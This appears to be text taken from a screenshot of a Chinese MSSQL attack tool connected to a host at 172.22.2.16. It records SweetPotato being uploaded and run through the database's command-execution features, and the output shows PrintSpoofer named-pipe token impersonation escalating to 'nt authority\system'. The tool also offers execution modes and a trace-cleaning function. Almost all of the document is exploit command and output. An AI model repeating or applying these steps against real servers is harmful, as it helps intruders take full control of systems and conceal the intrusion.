 Mssql - 172.22.2.16 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/迅雷下载/SweetPotato.exe -a "whoami" 执行类型(CLR) UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/a512a9bc-d039-4ecc-9491-63ae451e889d
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 5544 created.
=====================================
nt authority\system
[+] Process created, enjoy!
日志输出
[*] 2023-12-26 16:04:07 - 上传文件成功！
[*] 2023-12-26 16:04:07 - 正在加载目录...
[*] 2023-12-26 16:04:08 - 目录加载完成！
[*] 2023-12-26 16:04:55 - 正在执行并获取结果，请稍等...
[*] 2023-12-26 16:04:56 - 获取结果成功！